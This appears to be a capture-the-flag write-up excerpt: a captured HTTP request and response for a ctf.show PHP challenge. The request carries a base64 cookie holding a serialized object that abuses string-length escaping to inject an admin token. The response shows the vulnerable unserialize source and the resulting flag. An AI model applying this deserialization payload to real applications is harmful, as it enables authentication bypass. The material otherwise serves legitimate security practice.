 请求
Raw 参数 头 Hex
GET /message.php HTTP/1.1
Host: 0458aeae-7220-4f4d-b46c-008643ab6a50.challenge.ctf.show
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Cookie:
msg=Tzo3OiJtZXNzYWdlIjo0OntzOjQ6ImZyb20iO3M6MzEyOiJsb3ZlVWxvdmVVbG92ZVVsb3Zl
VWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVs
b3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92
ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVV
bG92ZVVsb3ZlVQ0KbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVV
bG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxvdmVVbG92ZVVsb3ZlVWxv
dmVVbG92ZVUiO3M6MzoibXNnIjtzOjE6ImIiO3M6MjoidG8iO3M6MToiYyI7czo1OiJ0b2tlbiI7
czo1OiJhZG1pbiI7fSI7czozOiJtc2ciO3M6MToiYiI7czoyOiJ0byI7czoxOiJjIjtzOjU6InRv
a2VuIjtzOjQ6InVzZXIiO30=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
响应
Raw 头 Hex Render
#0000BB">$m</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">to&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">$t</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br />if(isset(</span><span
style="color: #0000BB">$_COOKIE</span><span style="color:
#007700">[</span><span style="color: #DD0000">'msg'</span><span
style="color: #007700">])){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$msg&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#0000BB">unserialize</span><span style="color: #007700">(</span><span
style="color: #0000BB">base64_decode</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_COOKIE</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'msg'</span><span style="color: #007700">]));<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">$msg</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">token</span><span style="color:
#007700">==</span><span style="color: #DD0000">'admin'</span><span
style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #0000BB">$flag</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /></span>
</span>
</code>ctfshow{e49fcf6f-549b-4479-93d9-41a908d1c71f}